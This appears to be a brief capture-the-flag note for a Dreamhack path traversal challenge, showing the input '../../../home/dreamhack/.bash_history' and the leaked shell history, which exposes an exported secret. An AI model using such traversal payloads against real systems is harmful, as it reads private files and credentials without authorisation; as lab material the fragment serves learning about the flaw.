 Path Traversal
Path > ../../../home/dreamhack/.bash_history
Full path: /home/dreamhack/.bash_history
cd /app
ls
cd src
ls
vi app.py
export Secret=Melon
python3 app.py